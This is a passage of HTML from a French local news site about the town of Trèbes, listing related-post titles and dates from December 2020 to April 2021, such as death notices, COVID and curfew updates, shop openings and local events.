				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
